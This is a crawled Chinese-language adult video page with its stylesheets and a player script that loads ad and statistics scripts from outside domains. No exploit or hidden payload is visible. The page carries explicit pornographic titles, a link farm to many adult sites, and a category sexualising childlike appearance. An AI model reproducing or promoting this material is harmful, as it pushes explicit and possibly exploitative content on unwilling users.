

--- FILE ---
content_type: text/html
request_url: https://9jaav.com/v/nOYW9W4Kg_812164-video.html
body_size: 2105
content:
<!DOCTYPE html>
<html lang="zh-tw">
<head>
<meta charset="utf-8">
<title>我的美女上司有點色 櫻空桃 (亞洲A片, 口爆A片, 日本A片, 第一角度A片, 愛撫A片) | 9JAAV成人網</title>
<meta name="description" content="分享推薦 亞洲A片, 口爆A片, 日本A片, 第一角度A片, 愛撫A片 等av影片主題和免費成人視頻成人癖好, 《我的美女上司有點色 櫻空桃影片》 視頻線上免費看, 觀看 72520 次  " />
<meta name="title" content="我的美女上司有點色 櫻空桃，亞洲A片, 口爆A片, 日本A片, 第一角度A片, 愛撫A片 | 9JAAV成人網">
<link rel="search" type="application/opensearchdescription+xml" title="9jaav" href="/rss.xml">
<link rel="canonical" href="https://www.9jaav.com/v/nOYW9W4Kg_812164-video.html" />
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
</head>
<body>
<div class="logo">
<p><a href="http://www.9jaav.com" title="9JAAV成人網">9JAAV.COM</a></p></div>
<ul class="category">
<li><a href="http://zh.lx.301.33av.club:83/9jaav/" target="_blank">更多精品視頻</a></li>
<li><a href="/n/">最新添加影片短片</a></li>
<li><a href="/r/">推薦最佳A片視頻</a></li>
<li><a href="/t/">詳細影片A片分類</a></li>
</ul>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-1.js" rel="nofollow"></script>
</div>
<div class="h50"></div><div class="video">
<div class="video-text">我的美女上司有點色 櫻空桃</div>
<div class="video-info">
<li>時長: 27:18 </li>
<li>觀看: 72520 次</li></div>
<div align="center">
<script src="/vjs/12164.js"></script>
</div>
<div class="h50"></div>
<div class="video-pagination">
<ul><li><a href="/t/Asian-Videos/" target="_blank">亞洲</a></li> <li><a href="/t/Blowjobs-Videos/" target="_blank">口爆</a></li> <li><a href="/t/Japanese-Videos/" target="_blank">日本</a></li> <li><a href="/t/POV-Videos/" target="_blank">第一角度</a></li> <li><a href="/t/Touch-Videos/" target="_blank">愛撫</a></li>
</ul></div>
<div class="h50"></div><a href="http://u-zh.9av.club/zh/v/12164/">注：如果無法觀看影片請點擊鏈接,切換頁面試試</a><div class="h50"></div></div>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-2.js" rel="nofollow"></script>
</div>
<div class="h50"></div>

<div class="h50"></div>
<ul class="category">
<li><a href="/t/Homemade-Videos/">本土偷拍自拍</a></li>
<li><a href="/t/Big-Tits-Videos/">超乳波霸美乳</a></li>
<li><a href="/t/Beautiful-Videos/">極品美女短片</a></li>
<li><a href="/t/Outdoor-Videos/">野外露出影片</a></li>
<li><a href="/t/Cartoons-Videos/">成人A畫H畫</a></li>
<li><a href="/t/Lovely-Videos/">少女幼顏清純</a></li>
<li><a href="/t/Massage-Videos/">推拿按摩視頻</a></li>
<li><a href="/t/Webcams-Videos/">美女主播視訊</a></li>
<li><a href="/t/Matures-Videos/">人妻熟女視頻</a></li>
<li><a href="/t/Cosplay-Videos/">Cos角色扮演</a></li>
</ul>
<div class="h50"></div>
<div class="links">
<p><a href="http://zhs.lxx91.com" target="_blank">免費激情</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.91mav.com" target="_blank">影片免費</a> | 
<a href="http://www.jpav52.com" target="_blank">黃色片之夜</a> | 
<a href="http://www.xxmm15.com" target="_blank">豐滿動画</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼視頻</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.vj93.com" target="_blank">高清H日本</a> | 
<a href="http://www.xxmm69.com" target="_blank">免費av網</a> | 
<a href="http://www.66papapa.com" target="_blank">床戲影片</a> | 
<a href="http://www.13papa.com" target="_blank">倫理床戲</a> | 
<a href="http://www.173mav.com" target="_blank">歐美一區</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.55papapa.com" target="_blank">頂級豔情</a> | 
<a href="http://www.51mav.com" target="_blank">線上x制服</a> | 
<a href="http://www.69xxmm.com" target="_blank">倫理電影</a> | 
<a href="http://www.02xn.com" target="_blank">嬌妻激烈</a> | 
<a href="http://www.xxmm35.com" target="_blank">av短片</a> | 
<a href="http://www.18xxmm.com" target="_blank">韓國18禁</a>
</p>
<p>
<a href="http://www.xxmm2.com" target="_blank">av大片</a> | 
<a href="http://www.99xxmm.com" target="_blank">激情電影</a> | 
<a href="http://www.2jpav.com" target="_blank">私密視頻</a> | 
<a href="http://www.133py.com" target="_blank">人體藝術</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.17jpav.com" target="_blank">看黃電影</a> | 
<a href="http://www.1733av.com" target="_blank">無碼電影</a>
</p>
<p>
<a href="http://www.py273.com" target="_blank">日本短片</a> | 
<a href="http://www.173ag.com" target="_blank">免費影片</a> | 
<a href="http://www.papa25.com" target="_blank">最新h片</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清電影</a> | 
<a href="http://www.93jpav.com" target="_blank">中文床戲</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a>
</p>
</div>
<div class="h30"></div>
<div class="h50"></div>
<div class="footer">
 © 2026 <a href="//www.9jaav.com">9JAAV成人網</a> | 線上看免費視頻A片影片
<br><br> <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a> 
 - <a href="/info/url-9jaav.htm" rel="nofollow" target="_blank">備用網址</a> 
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a> 
<div class="h50"></div>警告：瀏覽本網站之前請先確定您已年滿18歲或當地法律許可之法定年齡。否則請離開本站... 謝絕未成年人瀏覽以下內容！
</div>
<div class="h30"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://9jaav.com/css/main.css
body_size: 1193
content:
@import url(responsivepx.css);

body,td,th {font-family: sans-serif;}

body {background: #C3C3C3 url(/css/bg7.jpg) 50% 0; margin: 0px;}

a {color: #420027;text-decoration: none;}
a:link {color: #420027;}
a:visited {color: #46002B;}
a:hover {color: #46002B;}
a:Active {color: #420027;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 20px;color: #900058;}
H2{margin:50px 50px 50px 150px;font-size: 20px;color: #900058;}

.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo a {color: #900058;}
.logo img{width:280px; height:70px;}




ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;}
ul.category li a{width:250px;height:40px; line-height: 40px;text-align: center; background:#900058;color:#FFFFFF;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;color:#FFFFFF;}



.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto;}

.pic {float: left; text-align: center; overflow:hidden; }


.p {position:relative;}
.p img {border: #CCCCCC 2px solid; padding: 5px; border-radius: 5px; background:#F5F5F5;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;background: #CCCCCC;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}






.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}







ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; background: #333333; color: #FFFFFF; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#900058; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;color: #FFFFFF;}
ul.navigator li a:hover {background: #242424;}




ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #CCCCCC; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #2C2842; background: #900058;}
.xtags ul li a:visited {border: 2px solid #900058; background: #900058;}
.xtags ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #46002B; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #900058;}


.video {text-align: center; background: #900058; margin: auto; width:650px; border: solid #46002B 10px; overflow: hidden; border-radius: 50px;}

.video-text {width:620px;font-size: 16px; max-height: 22px; font-weight: bold; color: #FFFFFF; padding: 30px 10px;}

.video-info {font-size: 12px;text-decoration: none;padding: 3px 10px; background: #46002B; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center; font-size: 12px}
.links h3 {font-size: 14px}

.footer {text-align: center; font-size: 14px;color: #420027;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: https://9jaav.com/css/main-mobile.css
body_size: 1326
content:
body,td,th {font-family: sans-serif;}

body {background: #C3C3C3 url(/css/bg7.jpg) 50% 0; margin: 0px;}
a {color: #420027;text-decoration: none;}
a:link {color: #420027;}
a:visited {color: #46002B;}
a:hover {color: #46002B;}
a:Active {color: #420027;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 35px;color: #900058;}
H2{margin:50px 50px 50px 150px;font-size: 35px;color: #900058;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}


.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo a {color: #900058;}
.logo img{width:500px; height:130px;}
.top {font-weight: bold; font-size: 58px;height: 100px;}


ul.category {margin:50px;overflow:hidden;text-align: center;font-size:38px;font-weight: bold;}
ul.category li{background:#fff; padding:10px; display:inline-block;margin:20px 0px 0px 20px;}
ul.category li a{width:600px;height:60px; line-height: 60px;text-align: center; background:#900058;color:#FFFFFF;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;color:#FFFFFF;}



.h30 {clear: both; height: 60px;}
.h50 {clear: both; height: 100px;}

.height30 {clear: both; height: 60px;}
.height50 {clear: both; height: 100px;}


.content { margin: auto; width: 90%;}

.pic {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.pic na {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.p {position:relative;width:400px;height:320px; }

.p img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px; background:#F5F5F5;}
.p a:hover img{border: #CCCCCC 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #900058;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #CCCCCC;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 30px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; background: #333333; color: #FFFFFF; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#900058; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;color: #FFFFFF;}
ul.navigator li a:hover {background: #242424;}










ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #2E2E2E; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #2C2842; background: #900058;}
.xtags ul li a:visited {border: 2px solid #900058; background: #900058;}
.xtags ul li img {width:370px; height: 455px;}



.t {text-align: left;overflow: hidden;font-size: 25px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 10px;}
.t ul img {height:20px;}
.t ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #46002B; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #900058;}




.video {text-align: center;background: #900058; margin: auto; width:800px; border: solid #46002B 20px; overflow: hidden; border-radius: 50px;}

.video-text {width:780px;font-size: 30px; max-height: 35px; font-weight: bold; color: #FFFFFF; padding: 30px 10px;}

.video-info {font-size: 20px; text-decoration: none;padding: 3px 20px; background: #46002B; display: inline-block;border-radius: 10px;color: #FFF;margin: 20px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}



.v-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px; }
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.v-text {font-size: 35px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 20px;}


.links {display:none;}
.links h3 {display:none;}

.footer {text-align: center; font-size: 14px;color: #420027;}

.ad {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: https://9jaav.com/css/responsivepx.css
body_size: -65
content:
@media (max-width: 1600px) {

.content { width: 95%;}

.pic {width: 235px; height:235px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:210px;height:150px; }
.p img {width:210px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}



@media (max-width: 1440px) {

.content { width: 98%;}

.pic {width: 225px; height:235px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:200px;height:150px; }
.p img {width:200px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}


@media (max-width: 1366px) {

.content { width: 98%;}

.pic {width: 205px; height:220px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:180px;height:135px; }
.p img {width:180px;height:135px;}
.p ti{top: 118px;padding: 3px 4px;}

}


@media (max-width: 1280px) {

.content { width: 98%;}

.pic {width: 190px; height:210px; margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:170px;height:128px; }
.p img {width:170px;height:128px;}
.p ti{top: 108px;padding: 3px 4px;}

}


@media (max-width: 1152px) {

.content { width: 98%;}

.pic {width: 170px; height:210px; margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:155px;height:116px; }
.p img {width:155px;height:116px;}
.p ti{top: 98px;padding: 3px 4px;}

}


@media (max-width: 1024px) {

.content { width: 90%;}

}


--- FILE ---
content_type: application/javascript
request_url: https://m4-player-e-xm-cn.gotojs.xyz/10_iMVyL/vjs/12164.js
body_size: 1012
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold;background: #400080; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");

document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/122/2024020501184710669.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202402/12164_c8e0i.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12164\'></script>");


document.writeln("</body>");
document.writeln("</html>");